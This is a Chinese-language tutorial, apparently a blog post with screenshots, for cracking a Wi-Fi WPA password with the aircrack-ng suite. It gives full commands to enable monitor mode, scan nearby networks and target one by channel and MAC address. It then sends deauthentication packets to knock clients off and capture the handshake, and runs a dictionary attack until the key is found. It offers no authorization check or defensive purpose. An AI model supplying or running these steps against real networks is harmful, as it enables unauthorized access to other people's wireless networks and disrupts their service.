- 插入无线网卡
- 在终端使用命令iwconfig，查看是否有wlan无线网卡。如图，出现wlan0证明已经接好无线网卡

- 输入命令airmon-ng start wlan0 激活网卡监听

此时可以再次输入iwconfig查看网卡是不是监听模式

当出现wlan0mon表示该网卡在监听模式
- airodump-ng wlan0mon抓取该网卡数据包，扫描出周围wifi，这里我们破解XZ，ctrl+c停止

- 在家目录下创建一个存放抓包的目录，


- 输入命令
airodump-ng -c 11(CH对应值) -w /root/抓包/er8 --bssid EC:F0:FE:21:C5:DF(mac地址) wlan0mon

- 新建一个终端，输入命令：aireplay-ng -0 5 -a EC:F0:FE:21:C5:DF wlan0mon
这里-0表示取消认证数据包，5表示注入5次攻击，命令完成后，另一个终端右上角会出现WAP handshake，表示成功捕获握手包，ctrl+c停止

- 此时找到/root/抓包/er8-01.cap，这是要用字典跑的包含密码的包

- 执行命令 aircrack-ng -w /root/桌面/6000dic.txt /root/抓包/er8-01.cap

如果出现，KEY FOUND，证明已破解成功。

- 最后记得关闭监听模式
终端命令airmon-ng stop wlan0mon
